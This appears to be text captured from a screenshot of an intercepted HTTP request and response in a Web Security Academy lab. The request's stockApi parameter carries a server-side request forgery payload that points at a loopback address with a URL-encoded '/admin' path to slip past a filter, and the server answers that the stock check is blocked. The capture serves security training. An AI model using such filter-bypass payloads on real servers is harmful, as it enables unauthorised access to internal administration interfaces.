 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 41
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.2/%61%64%6d%69%6e
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked